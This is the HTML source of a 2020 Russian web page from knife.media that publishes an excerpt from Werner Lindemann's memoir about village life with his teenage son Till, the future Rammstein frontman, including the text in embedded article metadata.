.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/lindemanns-youth/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Тимм — так зовут Тилля Линдеманна в книге его отца «Майк Олдфилд в кресле-качалке». Воспоминания Вернера Линдеманна о том, как они жили вдвоем с сыном в деревне, на русском языке выпустило издательство «Бомбора». Автор показывает нам, каким был фронтмен Rammstein до успешной карьеры: подмастерье у столяра, меломан, упрямый сын, часто несогласный со своим родителем. «Нож» публикует фрагмент, в котором вы увидите незнакомого Тилля: смущенного тем, что он, возможно, скоро станет отцом, развлекающего детей фокусами и празднующего починку автоприцепа водкой с солеными огурцами.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Тимм — так зовут Тилля Линдеманна в книге его отца «Майк Олдфилд в кресле-качалке». Воспоминания Вернера Линдеманна о том, как они жили вдвоем с сыном в деревне, на русском языке выпустило издательство «Бомбора». Автор показывает нам, каким был фронтмен Rammstein до успешной карьеры: подмастерье у столяра, меломан, упрямый сын, часто несогласный со своим родителем. «Нож» публикует фрагмент, в котором вы увидите незнакомого Тилля: смущенного тем, что он, возможно, скоро станет отцом, развлекающего детей фокусами и празднующего починку автоприцепа водкой с солеными огурцами.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/101862-5e9ea2b7e41df.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/lindemanns-youth/">
<meta property="og:title" content="Заставить кошку выпрыгнуть из&nbsp;окна и&nbsp;вызвать конфетный дождь: чем занимался в юности Тилль Линдеманн">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/101862-5e9ea2b7e41df.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/lindemanns-youth/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/lindemanns-youth/"},"headline":"Заставить кошку выпрыгнуть из&nbsp;окна и&nbsp;вызвать конфетный дождь: чем занимался в юности Тилль Линдеманн","datePublished":"2020-04-21T11:50:08+03:00","dateModified":"2020-04-21T11:32:03+03:00","url":"https://knife.media/lindemanns-youth/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/101862-5e9ea2b7e41df.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Маша Глушкова"}],"about":[{"name":"literature"},{"name":"music"}],"articleBody":"Тимм — так зовут Тилля Линдеманна в книге его отца «Майк Олдфилд в кресле-качалке». Воспоминания Вернера Линдеманна о том, как они жили вдвоем с сыном в деревне, на русском языке выпустило издательство «Бомбора». Автор показывает нам, каким был фронтмен Rammstein до успешной карьеры: подмастерье у столяра, меломан, упрямый сын, часто несогласный со своим родителем. «Нож» публикует фрагмент, в котором вы увидите незнакомого Тилля: смущенного тем, что он, возможно, скоро станет отцом, развлекающего детей фокусами и празднующего починку автоприцепа водкой с солеными огурцами. Мы больше полугода вместе живем в этом доме. Тон нашего разговора в основном дружеский. Я больше не волнуюсь по поводу каждой мелочи. Я уже не могу представить жизнь в этих стенах без Тимма. Но, конечно же, я знаю, что наступит день, когда он уйдет. Порой все же возникают ситуации, когда мы противостоим друг другу, как чужие. Или я обижаюсь, когда раздражен тем, что он дает мне с собой запечатанное письмо для своей матери? «Почему бы тебе не рассказать мне, что ты хочешь ей передать?» «Тебе ведь не обязательно знать всё». Имеется ли слово «спасибо» в лексиконе этого мальчика? Вернер Линдеманн Почти каждую пятницу вечером М. стоит на пороге. Эту верную девушку не отталкивает ни плата за проезд, ни обстоятельства. «Город не так хорош, здесь можно увидеть гораздо больше». «И ты собираешься бросить учебу?» «Посмотрим». «Другие радовались бы, будучи студентом». «Верно, но ведь я могу приняться и за что-то другое?» «Что твои родители на это говорят?» «Ничего. Они разведены. И заняты собой». Я смотрю в прекрасные глаза девушки и замолкаю. Я чувствую нежелание М. говорить со мной на эту тему. Я задаюсь вопросом: почему молодые люди так рано стремятся быть друг с другом? Мне было двадцать семь, когда я сошелся со своей первой женщиной. И, как вскоре выяснилось, еще слишком рано. Я не был волевым и, вероятно, был неспособен жить в браке. Что толкает молодых людей объединиться? Одиночество? Раннее созревание? Быть может, я смотрю на это слишком драматично. Есть пословица: «Рано поженившийся — никогда не раскаивается». Пословицы чаще всего являются результатом длительного опыта. Парочка вернулась с прогулки. Они вместе бегали по озеру. Я потерял дар речи. Как можно ходить по этому хрупкому льду? Ответ М.: «Я иду с ним; он чует, случится что-нибудь или нет». Любовь не боится опасности; опасность усиливает наслаждение. &lt;...&gt; Самолет, распыляющий удобрения; на полях начинается весенняя работа. В мое время говорили так: надо ждать, когда конское копыто перестанет застревать в Моддере. «Ложись в постель со своей простудой». «Не пойдет». «Почему? Ты болен». «Отто в мастерской один. Он вбивает гвозди в тяжелые ворота. Я ему там нужен». Прочь из дома! Я весь в поту, выдираю из кустов одеревеневшие стебли астр и маргариток и зажигаю в себе радостный огонек. «Первая бабочка!» — восклицаю я и указываю на поляну, залитую теплым полуденным солнцем. Ветер гонит сухой дубовый лист. А после привычный взгляд в овчарню. Вдруг Паула уже принесла потомство? С неделю она жрет разборчивее, стала доверчивее; толкает меня, когда я прихожу, заставляет почесать, носит упругое вымя. Нет, ничего. Сюрприз ожидал меня в другом углу хлева: прикованный цепью баран Пауль снова разбил несколько досок. Вероятно, парень мстит за то, что я разлучил его с дамой сердца. Он таращится на меня, будто хочет сказать: цепь остается цепью, к тому же она такая длинная. Или он хочет убедить меня в своей доброте? Я вспоминаю, что наш деревенский пастух однажды сказал: только дикий баран — хороший баран. Тимм, смущенный, показывает мне письмо от девушки. Там написано: «...я думаю, что это произошло. Приезжай скорее. Я уже не знаю, что нужно делать».  Мой сын стоит передо мной, как большой вопросительный знак. «В любом случае, для начала ты должен с ней поговорить». Знак вопроса становится еще больше. «Но ведь она может ошибаться». Знак вопроса становится знаком тире. Меня удивляет доверие; он просит меня спрятать письмо. Я ощущаю себя пленником того, чьим надзирателем являюсь. &lt;...&gt; Дни идут. Теперь Тимм уезжает в мастерскую вовремя. Я сижу со своими стихотворениями. Вопреки весенней усталости я хорошо справляюсь с переутомлением. Не происходит ничего исключительного; наши беседы касаются лишь бытовых моментов. Сегодня погода слякотная. Дорога к деревне напоминает растянутую лужу с кабанами. Тимм встречает меня; он толкает велосипед по грязи, мопед остался в мастерской. Это старый Третмобиль, велосипед дедушки; год выпуска двадцать четвертый. Три десятка лет он ежедневно возил своего хозяина к фабрике и назад, двадцать километров, в любую погоду. Тимм стучит по седлу старой таратайки. «Вещь — класс. Почему наши велосипеды не держатся так долго?» Тимм позже: «Чертова грязь сегодня». «Вчера ты пылко кричал о весне». «Ну и? Где она?» «Когда земля готовится зацвести, ты должен смириться с грязью оттепели». Тимм позже: «Неужели ты на самом деле считаешь, что я должен поехать к девчонке? Разве она уже может знать, будет ребенок или нет?» «Когда это произошло?» «Шесть недель назад, после деревенских танцулек, в соломенной хижине». Тимм позже: «Я уж подумал, что ты снова будешь ворчать, когда я покажу тебе письмо». «А я подумал: его проблемы, должен сам все уладить». Тимм позже: «И что мне делать, если у нее будет ребенок?» «Что она будет делать? И что будет делать М.? Она хочет оставить учебу ради тебя». «Не говори об этом, ладно?» «Ладно». Вчера вечером быстро сказал: согласен. Теперь я являюсь носителем тайны. Пусть он сам поговорит с матерью, если сочтет нужным. Обманутой в любом случае останется М. Как она с этим фактом справится? Все мои соображения — вздор. Еще ничего не известно. &lt;...&gt; Воспоминания Марклеберг. Дом, в котором жила Г., дом, в котором я, как квартирант, занимаю две комнаты. Когда родился Тимм, каждый живет сам по себе. Детский сад, куда мальчик ходит, располагается под окном флигеля, где я проживаю. Как часто я слышу из открытого окна, как воспитательница кричит: «Тимм Линдеманн, ты действительно хочешь...» Мне было очень неловко, когда девушка, которая была со мной, спрашивала: «Он имеет к тебе какое-то отношение?» Не меньше меня смущало, когда Тимм замечал меня на балконе и через забор спрашивал: «Папа, ты меня сегодня заберешь?» Иногда с разрешения его матери я мог его забирать. Его незабываемые формулировки. При виде полумесяца: «Смотри, сломанная луна». После ливня: «Смотри, луг плачет». Тилль Линдеманн в детстве &lt;...&gt; Листок календаря воскликнул: весна! Небо кричит: снег! Теперь солнце снова должно начать убирать зимнюю грязь. Лист календаря — это еще не весна. Я выпускаю его из рук. Подобно увядшему листу, он скручивается в корзине для бумаг. Тимм шагает со двора. Я смотрю на часы; он уходит на час раньше, чем обычно. «С такой слякотью никто вовремя не придет». К полудню небо прояснилось. Сияет солнце. Вопрос Тимму: «Ты уже был у девушки?» «Нет времени». &lt;...&gt; Я в очередной раз в гневе на сына. Он собирался пойти в соседнее село к столяру; день рождения. Так как уже два часа льет дождь, я еду по непроходимой проселочной дороге, чтобы забрать его. У столяра много гостей, только одного там нет — Тимма. Вернувшись домой, я вижу свет в его комнате. Рядом с ним на кушетке М. «Я думал, ты собирался к столяру?» «Передумал, я забрал её с вокзала, а потом мы подвисли в „Митропа“» («Митропа», нем. Mitropa — немецкая компания, на протяжении большей части XX века предоставлявшая услуги вагонов-ресторанов на железных дорогах ряда стран Центральной Европы). Утро застлано туманом. Мои овцы Пауль и Паула приветствуют меня, обнюхивая у входа в овчарню. Рядом с Паулой стоят два неуклюжих ягненка. Мать лижет шкурку новорожденного и негромко блеет. Потом смотрит на меня так, будто хочет спросить: ну, доволен? Еще как доволен! Я бегу в дом, смешиваю напиток из муки грубого помола и приношу матери-овце. Она хлебает, а у меня при виде этих двух, полных новой жизнью, становится тепло на сердце. Незаметно ко мне подходит Тимм, молча улыбается, гладит шерсть овцы и говорит Паулю: «Ну что, получил в глаз, а?» Серебряная цепь от тяжести провисла между двумя столбами. Бисер на ней — скворцы. Тимм четыре вечера упорно работал, обшивая автоприцеп коллеги древесиной. Счастливый до корней волос он демонстрирует мне свое достижение: солидная работа мастера по телегам. Тот, кто пришел за прицепом, принес с собой бутылку водки. Молодые люди пьют, закусывают обжигающе-солеными огурцами. Во мне набирает силу соблазн присоединиться. Я оставляю их, исчезаю, гуляю. К тому же шутки гостя настолько омерзительны, что даже моему сыну отвратны. Язык — как выражение мыслей, чувствования: трахать, отдрючить, отыметь, завалить. Вставить, разложить деваху, воткнуть разок, заправить, подкатить яйца, протащить, натянуть, довести до визга, утомить, кончить, сосать, распечатать, заправить конец, вдуть разок, протянуть через край кровати... Внушительный выбор для словаря синонимов. Одичалые чувства? Животное отношение к противоположному полу? «На тебя нельзя положиться». «Теперь тормози; почему это?» «Ты хотел отвести меня на завод в город, забрать мопед». «Совсем забыл. А ты ничего не забываешь?» «Ничего важного, однако». &lt;...&gt; Как только дети приходят в дом, их тянет к Тимму. Он становится по-мальчишески веселым, расхаживает с ними по лугу, шутит и фокусничает. Прикатила к нам У. Актриса в Ш. Мы пьем чай, болтаем о ее роли в «Фаусте». Тимм играет с ее пятилетним сыном. «Сейчас я наколдую, чтобы лампа потухла». Волшебник направляет взгляд малыша на муху у окна и молниеносным движением чуть выкручивает лампочку. «Теперь я наколдую, чтобы за домом с неба посыпались конфеты». Мальчик летит стрелой к фронтону здания. Тимм бросает горсть обернутых леденцов через крышу. «Теперь я наколдую, чтобы из окна выпрыгнула кошка». Он берет Серую на руки, подходит с ней к открытому окну и кричит: «Прыгай, Серая, прыгай». Кошка прижимает уши, мяукает и, согнувшись, прыгает наружу, в траву. У. не отрывает глаз от волшебства. Она хочет узнать, что он проделал с кошкой. Тимм улыбается и отвечает: «Всё просто — сильно ущипнул за задницу». Тилль Линдеманн на концерте Rammstein &lt;...&gt; Больной мужчина — это целых полбольницы. Весь день жалобное бормотание: можешь ли ты принести мне это? Ах, забери у меня это! Тимм два дня назад без рубашки резвился в саду с собакой. И вот он лежит в постели простуженный. Я убеждаю его прогнать пот, приношу ему горячий чай с лимоном. «Видишь, ласточка еще не значит, что уже лето». Ответ: «Опять ты со своими пословицами». Позже: «Откуда ты, собственно, знаешь все эти пословицы?» «От твоей бабушки». «Точно. Припоминаю. Она постоянно приговаривала». Позже: «А откуда взялось из них что-то про ласточку?» Я вынужден пожать плечами, но при тщательном размышлении вспоминаю, что эта фраза выведена из басни Эзопа «Расточительный юноша и ласточка». Юноша, увидев первую ласточку, продает свое добро; для чего ему зимнее пальто; весна пришла. Но зима снова врывается в страну. Ласточка замерзла. Парень посылает ей слова гнева, ведь она обманула его, и теперь ему приходится дрожать и мерзнуть. Вот такой он негодяй, сын мой! Я возвещаю мудрость, которую только что вывел благодаря своей начитанности. Он ухмыляется и подтрунивает: «У меня изворотливый папа». Парень, собственно, всегда был остроумным. &lt;...&gt; Воспоминания Лето в парке Марклеберга. Я забрал малыша из детского садика. Он устремляется в песочницу, я сажусь на лавку. Рядом со мной женщина. Она красит ногти на ногах. Тимм, заприметив это, бесцеремонно спрашивает: «Что это там у тебя?» «Это лак», — смущенно говорит женщина. Мальчик мгновение медлит. Потом говорит: «А моя мама ноги моет». (Lack можно еще перевести и как «пятно».)"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-101862">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/literature/">литература</a><div class="meta"><a class="meta__item" href="https://knife.media/author/masha/" rel="author">Маша Глушкова</a></div><div class="meta"><span class="meta__item"><time datetime="2020-04-21T11:50:08+03:00">21 апреля 2020</time></span></div></div><h1 class="entry-header__title">Заставить кошку выпрыгнуть из&nbsp;окна и&nbsp;вызвать конфетный дождь: <em>чем занимался в юности Тилль Линдеманн</em></h1><div class="entry-header__lead"><p>Тимм — так зовут Тилля Линдеманна в книге его отца «<a href="https://bombora.ru/book/52866/" rel="noopener noreferrer" target="_blank">Майк Олдфилд в кресле-качалке</a>». Воспоминания Вернера Линдеманна о том, как они жили вдвоем с сыном в деревне, на русском языке выпустило издательство «Бомбора». Автор показывает нам, каким был фронтмен Rammstein до успешной карьеры: подмастерье у столяра, меломан, упрямый сын, часто несогласный со своим родителем. «Нож» публикует фрагмент, в котором вы увидите незнакомого Тилля: смущенного тем, что он, возможно, скоро станет отцом, развлекающего детей фокусами и празднующего починку автоприцепа водкой с солеными огурцами.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flindemanns-youth%2F&#038;title=%D0%97%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BA%D0%BE%D1%88%D0%BA%D1%83%20%D0%B2%D1%8B%D0%BF%D1%80%D1%8B%D0%B3%D0%BD%D1%83%D1%82%D1%8C%20%D0%B8%D0%B7%C2%A0%D0%BE%D0%BA%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%B2%D1%8B%D0%B7%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%B6%D0%B4%D1%8C%3A%20%D1%87%D0%B5%D0%BC%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%81%D1%8F%20%D0%B2%C2%A0%D1%8E%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%A2%D0%B8%D0%BB%D0%BB%D1%8C%20%D0%9B%D0%B8%D0%BD%D0%B4%D0%B5%D0%BC%D0%B0%D0%BD%D0%BD" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flindemanns-youth%2F&#038;text=%D0%97%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BA%D0%BE%D1%88%D0%BA%D1%83%20%D0%B2%D1%8B%D0%BF%D1%80%D1%8B%D0%B3%D0%BD%D1%83%D1%82%D1%8C%20%D0%B8%D0%B7%C2%A0%D0%BE%D0%BA%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%B2%D1%8B%D0%B7%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%B6%D0%B4%D1%8C%3A%20%D1%87%D0%B5%D0%BC%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%81%D1%8F%20%D0%B2%C2%A0%D1%8E%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%A2%D0%B8%D0%BB%D0%BB%D1%8C%20%D0%9B%D0%B8%D0%BD%D0%B4%D0%B5%D0%BC%D0%B0%D0%BD%D0%BD" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Мы больше полугода вместе живем в этом доме. Тон нашего разговора в основном дружеский. Я больше не волнуюсь по поводу каждой мелочи. Я уже не могу представить жизнь в этих стенах без Тимма. Но, конечно же, я знаю, что наступит день, когда он уйдет. Порой все же возникают ситуации, когда мы противостоим друг другу, как чужие. Или я обижаюсь, когда раздражен тем, что он дает мне с собой запечатанное письмо для своей матери?</p>
<p>«Почему бы тебе не рассказать мне, что ты хочешь ей передать?»</p>
<p>«Тебе ведь не обязательно знать всё».</p>
<h4><strong>Имеется ли слово «спасибо» в лексиконе этого мальчика?</strong></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/04/Lindnmann-1.png" alt="" /><figcaption class="figure__caption">Вернер Линдеманн</figcaption></figure>
